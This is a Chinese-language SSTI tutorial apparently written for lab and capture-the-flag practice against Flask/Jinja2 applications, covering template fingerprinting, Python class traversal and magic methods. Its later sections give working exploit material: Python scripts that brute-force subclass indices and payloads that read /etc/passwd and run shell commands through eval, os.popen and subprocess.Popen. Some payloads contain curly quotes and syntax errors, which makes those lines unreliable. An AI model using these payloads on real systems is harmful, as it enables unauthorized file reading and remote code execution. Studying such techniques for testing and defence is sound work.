一、成因:

渲染模板时,没有严格控制对用户的输入。(使用了危险的模板,导致用户可以和flask程序进行交互)

flask是一种基于web开发的web服务器,如果用户可以和flask交互,则可以执行eval、system等函数。

二、后果

可能造成任意文件读取和RCE远程控制后台系统。





三、如何判断对方的模板

常见模板有Smarty、Mako、Twig、Jinja2、Eval、Flask、Tornado、Go、Django、Ruby等。

这幅图的含义是通过这些指令去判断对方用的是什么模板,下面解释一下这幅图的意思:

绿色箭头是执行成功,红色箭头是执行失败。

首先是注入${7*7}没有回显出49的情况,这种时候就是执行失败走红线,再次注入{{7*7}}如果还是没有回显49就代表这里没有模板注入;如果注入{{7*7}}回显了49代表执行成功,继续往下走注入{{7*'7'}},如果执行成功回显7777777说明是jinja2模板,如果回显是49就说明是Twig模板。

然后回到最初注入${7*7}成功回显出49的情况,这种时候是执行成功走绿线,再次注入a{*comment*}b,如果执行成功回显ab,就说明是Smarty模板;如果没有回显出ab,就是执行失败走红线,注入${"z".join("ab")},如果执行成功回显出zab就说明是Mako模板。实际做题时也可以把指令都拿去测测看谁能对上。平时做题也可以多搜集不同模板对应的注入语句语法。

四、继承关系

继承:即一个派生类(derived class)继承基类(base class)的字段和方法。继承也允许把一个派生类的对象作为一个基类对象对待。例如,有这样一个设计:一个Dog类型的对象派生自Animal类,这是模拟"是一个(is-a)"关系

在 python 中,类之间是会有继承关系的,也就是派生类(子类)与基类(父类)的关系,这可以理解为父子关系。在这个父子关系中的最高级,就是 object 。也就是说,object 是祖宗类。

一般来说,SSTI 构造 payload 的思想,就是要通过各个数据类型 Numbers(数字)String(字符串)List(列表)Tuple(元组)Dictionary(字典) 这些子类,一直往上找到 object ,然后再通过找 object 类可以利用的子类。可以利用的子类,就是这个子类的方法(popen() eval()等方法)或属性可以利用。

五、魔术方法

在 python 中,魔术方法是一种两边以双下划线 __ 包裹的特殊方法,利用这些方法,我们可以实现类的寻找,初始化对象的成员,以及最后的利用。

常用魔术方法及作用

单下划线、双下划线、头尾双下划线说明:

__foo__: 定义的是特殊方法,一般是系统定义名字 ,类似 __init__() 之类的。

_foo: 以单下划线开头的表示的是 protected 类型的变量,即保护类型只能允许其本身与子类进行访问,不能用于 from module import *

__foo: 双下划线的表示的是私有类型(private)的变量, 只能是允许这个类本身进行访问了。—菜鸟教程 Python 基础教程

__class__ : 以字符串形式返回当前对象所属类

__base__ : 以字符串形式返回当前类的基类

__bases__ : 以元组()形式返回当前类的所有基类

__mro__ : 以元组()形式返回从当前类到 object 类的所有类,顺序为从子类逐级往上。 __mro__[1] 或者 __mro__[-1] 都可以得到 object 类。

__subclasses__() : 以列表[]形式返回当前类的下一级所有子类

__init__ : 构造函数,当类被实例化时可以用它来快捷的初始化一些属性。SSTI 中可以用它获取选定子类的初始化方法。

__globals__ : __globals__在函数后使用,以字典形式返回当前位置的所有全局变量,包括所有导入的变量。当其在 __init__ 后使用时,即获取初始化方法的全局变量字典。这些变量可能是模块、方法、变量。

通过以上魔术方法,再配合一些系统命令,就可以构造出基本的 payload 了。

六、常用注入模块

(靶场、源代码来自橙子工作室)

1、文件读取



关键子类:__frozen__importlib__external.FileLoader

该子类可用于读取系统文件



# 引入 request 模块用于发起请求

import requests

# input 定义爆破 url

url = input('请输入 URL : ')

# 设置范围为 500

for i in range(500):

# 爆破的 payload ,注意关键字 name 为本题接收参数,其他环境应根据实际分析

data = {"name": "{{().__class__.__base__.__subclasses__()[" + str(i) + "]}}"}

# 爆破测试

try:

# post 请求后的响应信息

response = requests.post(url, data=data)

# 打印响应信息

# print(response.text)# 当状态码为 200 时,寻找响应信息中是否包含关键子类

if response.status_code == 200:

if '_frozen_importlib_external.FileLoader' in response.text:

# 若存在,则打印索引值

print(i)

except:

# 不存在或出现错误,则退出本次循环

pass





通过该代码检索出__frozen__importlib__external.FileLoader所在的位置



查找并且回显到了__frozen__importlib__external.FileLoader,证明匹配成功。

接着利用 get_data() 函数传入参数0和文件路径,完成注入

name={{().__class__.__base__.__subclasses__()[79]["get_data"](0,"/etc/passwd")}}



2、内建函数eval执行命令

(内建函数:python在在执行脚本时自动加载的函数 )

首先要查找什么位置有eval函数

import requests

url = input("请输入 URL:")

for i in range(500):

# payload 中需要先初始化再列出所有全局变量

data = {"name": "{{().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']}}"}

response = requests.post(url, data=data)

if response.status_code == 200:

if "eval" in response.text:

print(i)

name={{().__class__.__base__.__subclasses__()[66].__init__.__globals__['__builtins__']}}

在获取到的数据中任意尝试一个

验证成功

name={{().__class__.__base__.__subclasses__()[66].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("whoami").read()')}}

__builtins__: 提供对Python的所有“内置“标识符的直接访问。

eval(): 计算字符串表达式的值。

__import__: 加载 os 模块。

popen(): 执行一个 shell 以运行命令来开启一个进程,执行 cat /etc/passwd 。

(popen() 执行命令后没有直接回显,最后加个 .read() 函数读取回显内容

原文参考:SSTI-3 常用模块及利用方法_橙子科技 ssti-CSDN博客

3、os模块执行命令

{{“”.__class__.__bases__[0].__subclasses__()[66].__init__.__globals__[‘os’].popen(“ls”).read()}}

{{“”.__class__.__base__.__subclasses__()[64].__init__.__globals__[‘builtins’][‘eval’]("__import__.(‘os’).popen(‘ls’).read()")}}

4、importlib类执行模块

{{[].__class__.__base__.__subclasses__()[69].["load_module"]("os")[“popen”](‘ls’).read()}}

5、linecache函数执行模块

{{[].__class__.__base__.__subclasses__()[19].__init__.__globals__.linecache.os.popen("ls").read()}}

6、subprocess.Popen类执行命令

{{().__class__.__base__.__subclasses__()[13](“ls”,shell=True,stdout=-1).communicate()[0].strip()}}